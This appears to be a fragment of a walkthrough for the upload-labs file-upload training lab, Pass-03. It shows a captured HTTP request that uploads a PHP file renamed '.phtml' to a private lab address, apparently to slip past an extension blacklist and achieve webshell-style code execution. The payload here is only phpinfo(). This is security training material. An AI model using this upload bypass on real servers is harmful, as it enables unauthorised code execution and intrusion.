 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.php 上传
POST /upload-labs-master/Pass-03/index.php?action=show_code HTTP/1.1
Host: 192.168.180.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.180.147/upload-labs-master/Pass-03/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------1320272907139
Content-Length: 332
DNT: 1
Connection: close
Cookie: PHPSESSID=u6169ddsms7rh4qpb96mppjed1
Upgrade-Insecure-Requests: 1
-----------------------------1320272907139
Content-Disposition: form-data; name="upload_file" filename="phpinfo.phtml"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------1320272907139
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------1320272907139--